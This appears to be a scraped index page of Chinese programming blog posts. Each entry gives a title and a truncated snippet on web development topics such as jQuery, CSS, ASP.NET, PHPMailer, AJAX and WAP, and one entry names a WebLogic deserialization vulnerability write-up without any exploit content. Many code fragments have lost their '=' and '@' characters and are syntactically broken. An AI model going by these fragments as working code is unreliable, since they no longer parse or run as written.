<?xml version"1.0" encoding"utf-8"?> Emacs 矩形编辑UP | HOME Emacs 矩形编辑 Table of Contents 1 Emacs的矩形操作命令1 Emacs的矩形操作命令 键盘操作命令动作C-x r kkill-rectangle删除一个矩形并把它保存起来C-x r ddelete-rectangle删除…
Asp.net夜话之二:asp.net内置对象
在今天我主要要介绍的有如下知识点:RequestResponseServerSessionCookieApplication<%%>及<%%>表达式准确地说,asp.net并没有内置对象这一说,jsp里确实把request、response这些当作jsp的内置对象,这里只不过是借用了一…
模仿google suggest 下拉菜单
1.前台代码:<%LANGUAGE"JAVASCRIPT" CODEPAGE"936"%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"htt…
美团移动端UI一致性解决方案探索
外卖UI一致性项目是外卖UI设计团队与研发团队共建的项目,目的是改善用户端体验的一致性,提升多技术方案间组件的通用性和复用率,降低整体视觉改版带来的研发成本。外卖技术团队通过在实践中不断总结经验,开发了一套完整的UI一致性…
私藏!React 硬核涨薪指南
时至今日,React仍然是前端领域流行度最高的框架,毫不夸张的说,对于React的掌握程度,是影响面试结果和薪资水平的重中之重。而很多人虽然学习React多年,能够非常熟练地将其作为工具使用,但真正到了面试这种更…
asp.net夜话之十一:web.config详解
在开发中经常会遇到这样的情况,在部署程序时为了保密起见并不将源代码随项目一同发布,而我们开发时的环境与部署环境可能不一致(比如数据库不一样),如果在代码中保存这些配置这些信息部署时需要到用户那里更改代码再重…
jquery.jqzoom.js图片放大镜
jqzoom插件实现图片放大镜效果 1. jquery.jqzoom.js //**************************************************************
// jQZoom allows you to realize a small magnifier window,close
// to the image or images on your web page easily.
//
// jqZoom version 2.2
// …
iis7错误提示An error occurred on the server when processing the URL...
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> win7下面运行ASP程序总是出错,原来是新建站点配置的问题。。。 问题一:MS Jet引擎改变了临时目录的位置,但是又没有对临时目录的存取权限…
HTML第二讲 排版和标签
1.web标准WEB标准不是某一个标准,而是一系列标准的集合。网页主要由三部分组成:结构(Structure)、表现(Presentation)和行为(Behavior)。结构标准:xhtml和xml表现标准&am…
20本最好的Linux免费书籍
为什么80%的码农都做不了架构师?>>> 前些天Neo推荐了一个网站有《超过100本的linux免费书籍 》,这里,我也向大家推荐20本最好的 Linux免费书籍,当然,也是英文版的。 1. Ubuntu Pocket Guide and Referenc…
phpmailer实现邮件发送
phpmailer实现邮件发送 1.代码 <?php
require("class.phpmailer.php"); //这个是一个smtp的php文档,网上可以下载得到
$mail new PHPMailer(); //建立邮件发送类
$mail->CharSet "UTF-8";
$address "jiqing9006qq.com";
$ma…
jQuery Ajax基础应用【新手进】
Ajax在项目开发中是必不可少的一种创建交互式网页应用的网页开发技术。它包含了多种技术: 1、XHTMLCSS2、DOM3、XML 和 XSLT4、XMLHttpRequest5、使用 JavaScript 将所有的东西绑定在一起 上述可能对于新手来说是比较复杂,本文通过一个jQuery Ajax实例&a…
网站前端开发--css篇
Ⅰ全局:global.css全局样式为全站公用,为页面样式基础,页面中必须包含。结构:layout.css页面结构类型复杂,并且公用类型较多时使用。多用在首页级页面和产品类页面中。私有:style.css独立页面所使用的样式文…
jQuery实现的可隐藏,显示的登陆框
点击login显示登录的输入框,可以点击关闭按钮关闭 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml&q…
使用OWIN作为WebAPI的宿主
前言好吧,也没什么好说的,就是个技术的总结,直接生成MVC的项目,感觉好重,虽然各种东西很全 ...也许我是处女座? - -, OWIN呃,这里我就不解释了,自己也是一知半解,可以参考 Open Web Interface for .NET 我们开始吧... 首先看看结果.. 整个WEB项目...很清爽.. - - 我自己是这么…
【温故而知新-Javascript】窗口效果 (全屏显示窗口、定时关闭窗口)
1.全屏显示窗口 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv&q…
AjaxFileUploader上传插件 兼容性好
AjaxFileUploader上传插件 兼容性好 Ie Chrome Firefoxhtml:<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml&quo…
【jQuery Demo】打造动态渐变按钮
这篇随笔的来源于【教程】jQuery打造动态渐变按钮 这篇博文,在下怀着学习的态度,动手去做去理解,并记录下来,和大家分享! 1.看看自己的效果显示: 渐变效果前端档案颜色渐变前端档案2.html代码: …
jQueryEasyUI Messager基本使用
From:http://www.cnblogs.com/libingql/archive/2011/07/17/2109020.html 一、jQueryEasyUI下载地址 http://www.jeasyui.com/ 二、jQueryEasyUI Messager基本使用 1、$.messager.alert(title, msg, icon, fn)1>、基本用法 代码: 1234567891011121314151617<h…
关于数据库设计-博客系统
1. 展示博客具体内容 2.设计到点击量 所以多加一个点击量字段 3.评论内容 3.1 记录用户IP地址 4.jsp展示页面 1 <% page language"java" contentType"text/html; charsetgb2312"2 pageEncoding"gb2312"%>3 <%taglib uri"/stru…
addEventListener
addEventListener addEventListener-开始 前面零散地写了些关于 addEventListener 的内容,觉得比较散,有些地方可能也说得不够清楚明白,所以决定以连载的形式从头到尾再写一篇。 addEventListener 用于注册事件处理程序࿰…
springmvc与Ajax交互
Jsp页面: 需要引入jquery-1.10.2.min.js、json2.js、jquery.json-2.3.js三个文件 <% page contentType"text/html; charsetutf-8" language"java" errorPage""%> <% taglib prefix"c" uri"http://java.sun.c…
Web开发中的ContentType类型大全
在进行web开发时,有时会通过http返回一些特殊的文件格式,这时就需要在Response的Header中指定相应的 ContentType。 这个用的比较少,不容易记住,所以将其总结在下面以备以后参考。 使用例: Response.AddHeader("…
GIS(五)——完成js版搜狗地图基本交互搜索功能
2019独角兽企业重金招聘Python工程师标准>>> 最近在做的有关于北京海淀智慧旅游的一个项目,既然是旅游项目,那么涉及到地图的操作也就是必然的事情了。前几篇文章,主要是分享了在地图上标记多个景点及其景点信息的技术。其实跟项目…
Tags在XHTML1.0各DTD的校检数据
DTD:表明符合或通过XHTML 1.0 DTD何级别的定义。 SStrict(严格),TTransitional(过渡),FFrameset(框架) 标签Tags描述级别关闭DTD!DOCTYPE文档类型顶级元素否STFa链接内联…
css + div 布局之 CSS盒模型 外边距合并问题
问题表述: 那天晚上一个同学给我发来一个问题,原型大概是“一个maindiv嵌套了一个div.class"headr1" 的div 和一个div.class"header2" 的这样两个 div,他给maindiv 设定了background"black" header1设定background“red”…
Apache Tika源码研究(五)
Apache Tika是怎么识别待解析文档的mime类型的,是怎么根据mime类型得到相应的解析类Parser的,如果我们添加自定义mime类型以及相应的解析类,又该怎么处理呢?前面的文章还没有具体解决这些关键问题 在tika-core的jar路径org.apache…
php框架kohana(二)
2019独角兽企业重金招聘Python工程师标准>>> 以下记录的是kohana的controller和view 一、在kohana/application/view新建index.php,代码如下 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/…
求教一个关于自定义控件的属性在VS2005的设计器中有时候报错的问题
各位大俠,最近小弟想開發一個分頁控件,該控件繼承了Repeater控件,我在類裏面定義了幾個分頁的屬性,當我把這個自定義控件拉到VS2005的某個頁面,並用設計器顯示,它有時候會報錯,即控件顯示不出來…
PasswordStrength 控件
功能: 用来提示用户输入密码的情况,用户在密码框中输入密码时,在文本框的后面会有一个提示,显示密码的强度,这种提示有两种方式:文本和进度条。 属性: 属性 描述 TargetControlID 要检测密码的TextBox控件ID DisplayPosition 提示的信息的…
offsetTop、clientTop、scrollTop、offsetTop
HTML精确定位:scrollLeft,scrollWidth,clientWidth,offsetWidth scrollHeight: 获取对象的滚动高度。 scrollLeft:设置或获取位于对象左边界和窗口中目前可见内容的最左端之间的距离 scrollTop:设置或获取位于对象最顶端和窗口中可见内容的最顶端之间的距离 scrollWidth:获取对…
css样式制作的漂亮按钮
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml"…
滚动条一直置于页面底部,开发聊天程序须知。
2019独角兽企业重金招聘Python工程师标准>>> 有些时候(如开发聊天程序),我们需要将将滚动条(scrollbar)保持在最底部,比如聊天窗口,最新发出和收到的信息要显示在最下方,…
web典型理论题整理HTML+CSS部分
web典型理论题整理HTMLCSS部分 1.css选择符有哪些?属性继承?优先级算法计算? css选择符:id选择器(# myid)、类选择器(.myclassname)、标签选择器(div, h1, p)、相邻选择器(h1 p)、子选择器(ul > li)、后代选择器(li a)、通配符…
PHP进口Excel至MySQL方法
PHP-ExcelReader,下载地址: http://sourceforge.net/projects/phpexcelreader 注意点: reader.php 中的以下这行要改动 1、将 require_once ‘Spreadsheet/Excel/Reader/OLERead.php’;改为 require_once ‘oleread.inc’; 2、require_once ‘oleread.inc’也能够和…
onbeforeunload与onunload事件(转)
Onunload,onbeforeunload都是在刷新或关闭时调用,可以在<script>脚本中通过window.onunload来指定或者在<body>里指定。区别在于onbeforeunload在onunload之前执行,它还可以阻止onunload的执行。 Onbeforeunload也是在页面刷新或…
Javascript笔记:jQuery源码分析以及从jQuery对象创建的角度理解extend方法的原理
1.1 创建属于jQuery对象的插件 前面我看到jQuery插件的方式:通过$.extend方式可以定义属于jQuery本身的全局性的插件,为此我做了下面的测试,大家先看下面这段js代码: ;(function($){// 创建jQuery全局作用域的插件$.extend({w…
一组RadioButton,分别对应一个TextBox,当RadioButton被选中时,其后的TextBox置为不可用
任务要求:一组RadioButton,分别对应一个TextBox,当RadioButton被选中时,其后的TextBox置为不可用。 //testControlPage.aspx.cs
<% Page Language"C#" AutoEventWireup"true" CodeFile"testControl…
jq仿虾米网flash效果
这是很久以前写的一个效果了,之前虾米音乐网首页的一个flash效果,最初觉得这flash效果也可以完全用jq来写,于是空余时间就写了下当作练习吧,现在就拿出来跟大家分享下其中的实现原理! 先上最终效果图: 特点…
PHP网站安装程序的原理及代码
原文:PHP网站安装程序的原理及代码原理: 其实PHP程序的安装原理无非就是将数据库结构和内容导入到相应的数据库中,从这个过程中重新配置连接数据库的参数和文件,为了保证不被别人恶意使用安装文件,当安装完成后需要修改安装文件。…
《HTML5+CSS3网页设计入门必读》——第1章 理解Web的工作方式1.1 HTML和WWW简史
本节书摘来自异步社区《HTML5CSS3网页设计入门必读》一书中的第1章,第1.1节,作者: 【美】Julie Meloni更多章节内容可以访问云栖社区“异步社区”公众号查看。 第1章 理解Web的工作方式 在本章中你将学到: 万维网(World Wide Web&…
ASP.NET2.0 上传图片并为用户创建相应文件夹
//前台代码
<% Page Language"C#" AutoEventWireup"true" CodeFile"test.aspx.cs" Inherits"test" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/x…
Apache 目录索引样式 mod_autoindex
apache 的目录索引样式用的mod_autoindex模块 一般默认为开启状态我们直接配置httpd.conf文件讲如下内容加到HTTD.CONFOptions Indexes FollowSymLinks
IndexOptions FancyIndexing FoldersFirst NameWidth* DescriptionWidth* SuppressHTMLPreamble HTMLTable
IndexOptions Ch…
{转}GridView 72般绝技
版权永远属于CSDN社区的清清月儿,请不要试图修改本文,破坏全文的完整性,希望您尊重我的劳动成果! 快速预览:GridView无代码分页排序GridView选中,编辑,取消,删除GridView正反双向排序…
AJAX实现类似Google搜索提示的基础配置
前题:引用了ajax.dll,AjaxPro.dll 点击这里下载或在文章最后下载示例方案1:在web.config的<system.web>标签里面写: <httpHandlers> <add verb"POST,GET" path"ajaxpro/*.ashx" type"…
jQuery - 9.Ajax
9.1 Ajax 的 XMLHttpRequest 对象 9.2 JQuery中的Ajax 9.2.1 load()方法 9.2.2 $.get() 9.2.3 $.post() 9.2.4 $.getScript()方法和$.getJson()方法 9.2.5 序列化元素 1.serialize() 序列表表格内容为字符串 2.serializeArray() 序列化表格元素 (类似 .serialize() 方法) 返…
【转】关于font face=Webdings的对照
用法如下:<font facewebdings size"14">i</font>其中 i 可以用一下来的一些字符来表示,具体代表的含义如下图: 0 1 2 3 4 5 6 7 8 9 a b c d e f g h i j k l m n o p q r s t u v w x y z A B C D E F G H I J K L M…
js金额数字格式化实现代码(三位加逗号处理保留两位置小数)
工作中很常用的东西: 例1,使数字1111111变成11,111,111.00,保留两位小数。 <html>
<head>
<script type"text/javascript">
function outputmoney(number) {
number number.replace(/\,/g, "");
if(i…
JavaScript如何调用CSS属性
JavaScript如何调用CSS属性? 1、JavaScript获取行内style里的样式 (1)、margin、width、left obj.style.margin obj.style.width obj.style.left(2)、font-size、border-top-width、-moz-user-select obj.style.fontSi…
Vue.js绑定内联样式
1.对象语法 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
UpdatePanel实现无刷新上传图片
1)前台 <% Page Language"C#" AutoEventWireup"true" CodeFile"Default.aspx.cs" Inherits"_Default" %> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/…
15套优雅的配色方案代码(15 Elegant Color Schemes) (装载)
原帖地址: http://www.cnblogs.com/blodfox777/archive/2008/09/04/1283985.html 代码如下: Code<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"&…
多种用户注册界面设计方法
使用多个div,通过div的隐藏和显示来实现 当点击按钮一时,显示div1,隐藏div2和div3....,当点击按钮2时,显示div2,隐藏div1和div3....,以此类推 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" &quo…
诡异的doctype
title: 诡异的doctype tags: chromedoctypesitemeshuser agent styleshee categories: 工作日志 date: 2018-01-02 16:46:13背景 我们在写html的时候可能不太注意doctype的书写 通常都会从原网页照抄一遍比如 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transition…
js实现上下滑动侧边栏
给一个原先的电子商务网站做修改,客户说想将原先上下滑动侧边栏改的更加人性化,希望将原先匀速滑动的侧边栏改成变速运动的侧边栏,在到达目的地之前速度越变越慢。 原先一开始的时候,,这个图片是硬生生地到达可视区的中…
针对今天客户提出的问题IE8 浏览器文本模式变为杂项解决方法
今天我们有家客户巨豪自动化设备有限公司,反应网站在ie8打开有变形的问题,佳速互联工程师查找部分资料帮助客户及时解决了,现将解决方法总结如下: 在没有处理前网站打开时候导航显示不正常:如图所示 解决后显示正常如图…
使用Google Chart API绘制组合图
Google Chart API 绘图 组合图作者:方倍工作室 地址: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns"http://www.w3.org/1999/xhtml…
DIV+CSS规范命名大全集合
网页制作中规范使用DIVCSS命名规则,可以改善优化功效特别是团队合作时候可以提供合作制作效率,具体DIV CSS命名规则CSS命名大全内容篇。 常用DIVCSS命名大全集合,即CSS命名规则 DIV CSS命名目录命名规则说明重要CSS命名CSS命名参考表命名技巧…
二、手机微博之Learn新浪
1.看到了一句以前自己没有用到过的条件书写方式,如下: ! $(".wbbg2")[0] && $(".dh2_wrap")[0] && $(".dh2_wrap")[0].scrollIntoView(); 测试后发现,这句话表示:当不存在$("…
IE7的web标准之道——2:(改进)更丰富的CSS选择符
IE7的web标准之道IE历来被web标准的拥护者所诟病,而当FireFox横空出世以后,更多的网页制作者开始关注web标准设计。看着FireFox的市场占有率不停的上升,微软终于推出了IE7。但IE7是否真的能够力挽狂澜,是否真的能够得到用户的信任…
【ASP.NET 基础】Page类和回调技术
Page 类有一个 IsPostBack 属性,这个属性用来指示当前页面是第一次加载还是响应了页面上某个控件的服务器事件导致回发而加载。 1.asp.net页面的声明周期 asp.net页面运行的时候将经历一个声明周期,这个生命周期中会进行一系列的操作,调用一系…
【jQuery Demo】图片由下至上逐渐显示
无意中看到如何实现一张图片从下往上慢慢显现出来这个问题,弄了半天还是从上往下的效果,纠结了,最后还是提问人自己搞定了!不过哈哈,又学到一点知识! 1.下面是我自己做的效果(按钮可以点哦) 图片由下至上逐…
开发网站客户端第二弹
最近一个开发项目用到了图书馆的一些数据,图书馆用的系统又没提供数据接口,所以老规矩,用HttpClient和Jsoup这两大开源工程上,用Android手机来模拟图书馆查询的请求与响应,网站是学校的图书馆网:lib.gdou.e…
如何把IE浏览器快速变成灰色 来哀悼在汶川地震中遇难的同胞们
如何把IE浏览器快速变成灰色来哀悼在汶川地震中遇难的同胞们! 把IE浏览器快速变成灰色只要作以下二点即可: 第一点,在html页面中:在body中加入下面语句 <body style"filter: progid:DXImageTransform.Microsoft.BasicImag…
ubuntu14.04下直接修改apache2默认目录导致wordpress样式改变的解决办法
一开始看到网上有各种各样的解决方法: 第一种是直接将 sites-available目录下的000-default.conf中的下列代码: DocumentRoot /var/www/html 修改为: DocumentRoot /var/www/html/wordpress 这样修改后发现应用的样式有所改变 后来看到有人说…
Doctype以及xhtml、html的区别
DOCTYPE是Document Type(文档类型)的简写,简单来说就是用来告知浏览器的解析器用什么文档标准去解析这个文档。 notice:它必须放在文档最顶部,所有代码和标识之上 它的作用:首先doctype声明指出浏览器应该用…
WCF初见之Salt+Hash加密
最近要对密码进行Salt加密,故查看了相关资料,其实就是把需要加密的值先和随机的Salt值连接在一起,再进行加密(可以哈希,也可以MD5加密等等)。 下面是具体步骤: 1.先创建相关数据库: …
使用DIV之后,什么时候使用TABLE
关于表格 使用WEB标准之后,并不是说排除表格的使用,表格并不是鸡肋,而正好相反是一道大餐, 之所以在很多关于CSS布局的文章中常提到"为什么使用表格排版是不明智的"这句话,可能是大家对他的理解有误,这里注意一点"使用表格排版"是"不明智"的.指的…
2019秋招你必须知道的前端知识
引言 又是一轮金九银十的校招黄金期,借此更新部分前端面试题,并提供详解(答案不保证百分百正确,但我自信,可参考性还是很高的),希望对大家会有帮助^~^! 版本 v0.1:添加HT…
C#结合Jquery LigerUI Tree插件构造树
Jquery LigerUI Tree是Jquery LigerUI()的插件之一,使用它可以快速的构建树形菜单。呵呵 废话不说了,直入正题,下面介绍C#结合ligerui 构造树形菜单的两种方法 1、ID/PID格式 JqueryLigerUI官网上的例子是这样的: 复制代码 1 <!DOCTYPE ht…
模仿taobao的网页标签选项卡
这是一个模仿taobao的网页标签选项卡,使用了CSSDIV技术 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xh…
ASP.NET2.0服务器控件之创建自定义控件
摘要 本文将详细讲解一个简单的自定义服务器控件的创建过程。通过这些内容,读者将了解利用Visual Studio 2005,创建和测试自定义服务器控件的基本方法。注意:本文内容基于ASP.NET 2.0技术撰写,示例应用程序使用Visual Studio 2…
Strus 2的新表单标志的使用
Struts 2为大家提供了不少常用的很酷的表单标志,简化了我们程序员的工作。不过,由于这些都是新标志,大家可能在使用上还存在不少疑问。本文将就朋友们的回复、留言或Email上的问题,分别对这些酷标志进行讲述。
表单标志使用小技巧…
使用弹窗代码生成器及各类弹窗浮动广告code
http://tool.admin5.com/tools/OpenWindows.html 弹窗代码生成器 http://top.admin5.com/daima/ 各类广告代码 (文字滚动消息广告两个焦点代码(就是像迅雷左上角的几组换图的广告一样) 影院模式幻灯广告(同焦点一样的) 10款JS广告代码 广告http://www.haofa.net/…
ie 嵌入 vlc 播放器插件播放rtsp直播视频
2019独角兽企业重金招聘Python工程师标准>>> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml"&…
WAP2.0技术说明(转)
Wap 2.0 --- XHTML mobile profileXHTML MP: XHTML mobile profile, XHTML 移动描述。源于XHTML Basic并且从完整的XHTML 1.1中增加了在移动浏览器中有用的元素和属性。WAP2.0技术说明与WAP 1.2相比,WAP 2.0主要采用的技术:l XHTMLMP。采用XHTMLMP来扩展…
PHP register_shutdown_function函数详解
脚本时常死掉,而且并不总是那么好看. 我们可不想给用户显示一个致命错误,又或者一个空白页(在display_errors设为off的情况下) . PHP中有一个叫做 register_shutdown_function 的函数,可以让我们设置一个当执行关闭时可以被调用的另一个函数.也就是说当我们的脚本执行完成或意…
奇怪,csdn的一个页面
页面链接是:http://topic.csdn.net/u/20100930/19/a4fa479e-28d2-4eb6-bbc7-37362bec4dd8.html,即“十一前,收到老板牛X的通知,,彻底崩溃”, 点击后没出现想看到的,报错跳转, 感觉跳…
eclipse maven
maven 让您的构建不是一般的爽,下面就看看怎么样让maven工作起来。 第一步,做好安装maven前的准备工作,首先安装JDK5或者jdk6.这一步比较简单,学java的同学应该都会,不罗嗦了,检验JDK是否安装好,可以输入如…
Web需要更多前端架构师
http://job.csdn.net/n/20061111/97433.html根据这篇文章,和我的体会,需要重视Dreamweaver 和Flash ,Divcss原文The Time is Now for Front-End Architects, 来自:Garrett Dimon,感谢作者的许可。 去年,我在YTS发表了前端架构师的…
javascript 快速排序
首先上图 说明原理 下面是代码: <!DOCTYPE html>
<html xmlns"http://www.w3.org/1999/xhtml">
<head><title></title><script type"text/javascript">/*1:找一个基数点2:建立两个数分别存储左别和右边的数…
ASP.NET控件之Button控件
使用 Button 控件在网页上创建下压按钮。 语法:<asp:Button /> 既可以创建“提交”按钮,也可以创建“命令”按钮。 默认情况下,Button 控件是“提交”按钮。“提交”按钮没有与之相关联的命令名(由 CommandName 属性指定&a…
Windows+Apache搭建PHP开发环境
2019独角兽企业重金招聘Python工程师标准>>> 本文详细介绍了在Windows8.1(X64)下使用Apache2.4.12-x64-vc11/php-5.6.7-Win32-VC11-x64/Mysql5.6.24/phpMyAdmin4.4.2搭建php开发环境。 第一步:下载安装的文件 1. 建议选择无SSL功能的Apache版本来完成开发…
文件上传之伪Ajax方式上传 (转)
http://www.cnblogs.com/keke/archive/2011/05/09/2041370.html 最近做项目遇到了些关于上传的功能模块,在网上找了很多关于上传的相关资料,找到了一个依赖于Jquery写的jquery.uploadify类库,这个类库的上传功能支持的非常全面,不…
输入单价或数量后,该控件失去焦点时进行计算
在输入单价或数量后,该控件失去焦点时进行计算(要求进行必要的数据有效性验证,即都只能输入数值,数量只能是整数) <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3…
圖片垂直居中的使用技巧
「使用純CSS實現未知尺寸的圖片(但高寬都小於200px)在200px的正方形容器中水平和垂直居中。」當然出題並不是隨意,而是有其現實的原因,垂直居中是網頁中最常遇到的一個問題,很有代表性。題目的難點在於兩點:1. 垂直居中࿱…
WAP 2.0简介(转)
1 前言 移动通信和互联网的迅速发展,使得互联网从固定向移动转移(即移动互联网)成为一种必然的趋势。由于手机终端本身的限制条件和无线链路的特点,如何让手机上网是WAP协议所要解决的问题。从WAPl.0到WAPl.x再发展到现在的WAP2.0,WAP技术的发…
我的fckeditor实践
一开始我不懂这个ConnectorServlet是何用处,后来发现是专门用于文件上传的,因为fckeditor默认是不支持这个功能的。 ConnectorServlet: /** FCKeditor - The text editor for Internet - http://www.fckeditor.net* Copyright (C) 2003-2008 Frederico C…
【学习笔记】python爬取百度真实url
今天跑个脚本需要一堆测试的url,,,挨个找复制粘贴肯定不是程序员的风格,so,还是写个脚本吧。环境:python2.7 编辑器:sublime text 3一、分析一下首先非常感谢百度大佬的url分类非常整齐…
ASP.NET自定义控件开发系列(一)
最近做了一些自定义控件的开发工作,虽然遇到一些困难,但是感觉自定义控件的开发在某些时候还是很有好处的,然后就想写一个关于自定义控件开发的系列文章,一是给自己做个备忘;二是把遇到的问题记录下来,希望…
HTTP协议——请求与响应
摘要:1.HTTPHTTP:HyperTextTransferProtocol,超文本传输协议的缩写,是本地浏览器和服务器之间进行通信的传送协议。基于TCP/IP协议来传送数据,如HTML文件,图片等。2.HTTP特点无连接:每次连接只处理一个请求。服务器处理完客户端的请求,并收到客户端的应答后,就断开连…
【scrapy实践】_爬取安居客_广州_新楼盘数据
需求:爬取【安居客—广州—新楼盘】的数据,具体到每个楼盘的详情页的若干字段。 难点:楼盘类型各式各样:住宅 别墅 商住 商铺 写字楼,不同楼盘字段的名称不一样。然后同一种类型,比如住宅,又分为…
ERP权限设置和CRM分析 (十二)
个人信息管理: 需求描述: 1.在权限信息表添加一条个人信息修改权限。 2.在TreeMenu表添加一条数据作为个“人信息修改”菜单。 3. 人事登记人员在登记员工信息的时候,自动给员工权限表添加一条“个人信息修改权限”。 4. 个人登录ERP系统后可…
(转)Log4net使用详解2
关于在Web中支持的问题在我们开发项目时都会使用到config文件,可以在config文件中配置log4net。这一点Web项目和WinForm项目都是一样的。需要注意的是,因为在Web项目中一般以较低权限的角色来运行Web项目的,所以在使用文件型日志时要注意不要…
简介WAP最新版本:WAP 2.0(转)
WAP已经冷却了足够长的时间。随着SMS一浪盖住一浪的热潮,大家都在唱着短信的颂歌。但从另一个热点--GPRS的背后,却让我们重新看到了WAP的希望--尤其是随着“GPRS上的WAP”服务开发概念的提出,业界对WAP的关注又开始重新升温。 就在GPRS开始要…
weblogic系列漏洞整理 -- 4. weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271、CVE-2017-3506)...
目录 四、 weblogic XMLDecoder 反序列化漏洞(CVE-2017-10271)0. 漏洞分析1. 利用过程2. 修复建议一、weblogic安装 http://www.cnblogs.com/0x4D75/p/8916428.html 二、weblogic弱口令 http://www.cnblogs.com/0x4D75/p/8918761.html 三、weblogic 后台提权 http://www.cnblog…
css学习 ——(1)-浏览器兼容-样式初始化
雅虎工程师提供的CSS初始化示例代码 body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td { margin:0; padding:0; } body { background:#fff; color:#555; font-size:14px; font-family: Verdana, Aria…
ASP.NET中 TextBox(文本框)的使用
ylbtech-ASP.NET-Control-Basic:TextBox(文本框)的使用ASP.NET中 TextBox(文本框)的使用。 1.A,运行效果图返回顶部 TextBox(文本框) 属性 值 TextMode SingleLine|Password|MultiLine单行|密码|文本域 昵称:密码:备注:This is boy.提…
jquery 常用技巧
转:http://792000767-qq-com.iteye.com/blog/1167221 1、关于页面元素的引用 通过jquery的$()引用元素包括通过id、class、元素名以及元素的层级关系及dom或者xpath条件等方法,且返回的对象为jquery对象(集合对象),不…
HTML基础 --- HTML元素
HTML 文档是由 HTML 元素定义的。 一、HTML元素 HTML 元素指的是从开始标签(start tag)到结束标签(end tag)的所有代码。 开始标签常被称为开放标签(opening tag),结束标签常称为闭合标签&#…
ERP采购申请管理(三十九)
获取当前表单在流程中的状态: /// <summary>/// 获取当前表单在流程表中的状态/// </summary>/// <param name"listid"></param>/// <returns></returns>public static String getAuditingSateByCondition(string li…
JS代码之《在线预览图片与TXT文档》
代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <meta http-e…
利用 Google API 调用谷歌地图 演示6
代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head><meta name&qu…
FormsAuthentication使用指南
配置安全鉴别 鉴别是指鉴定来访用户是否合法的过程。ASP.NET Framework支持三种鉴别类型: Windows鉴别; NET Passport鉴别; Forms鉴别。 对于某一特定的应用程序,同一时刻只能启用其中一种鉴别方式。例如,不能在同一时…
AJAX工作原理及其优缺点
1.什么是AJAX? AJAX全称为“Asynchronous JavaScript and XML”(异步JavaScript和XML),是一种创建交互式网页应用的网页开发技术。 它使用: 使用XHTMLCSS来标准化呈现; 使用XML和XSLT进行数据交换及相关操作ÿ…
oracle10g创建用户
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> Oracle10g的创建用户名 linux下oracle的启动以oracle身份登录 启动 lsnrctl start 登录 sqplus /nolog 连接数据库 connect /as sysdba 启动数据库 startup 关闭数据库…
html静态文件提交到aspx页面处理
以前曾经尝试过,但是失败,最近才发现的。 关键在html中: 如果元素被提交到aspx后台,元素必须至少有name属性:<input type"text" name"txtName" /> 后台访问时候的方法是 string name Request.Form[&q…
Jquery上下滚动--单行 批量多行 文字图片翻屏
注:如果和左右滚动一起使用,则会出现冲突 一单行滚动(ad:http://www.gz138.com) <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html x…
Firefox2的一个bug和脑子进了水的IE
先来说IE的这个小问题,对于一个输入框,如果指定了disabled"disabled",那么所有样式对它无效,不知道IE的开发团队是怎么想的,虽然用户禁用了文本框的可输入性,但并没有禁止此框的显示,…
LoadXml载入Xhtml文件速度很慢
